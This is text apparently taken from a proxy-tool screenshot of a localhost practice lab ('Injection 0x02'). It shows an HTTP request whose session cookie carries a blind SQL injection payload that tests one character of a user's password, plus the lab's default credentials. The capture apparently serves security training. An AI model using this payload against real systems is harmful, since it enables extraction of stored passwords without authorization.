 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 GET /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session='
and substring((select password from
injection0x02 where username='jessamy'),1,1)='z'#
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13
Labs / Injection 0x02
Default credentials: jeremy:jeremy
Welcome to your
dashboard!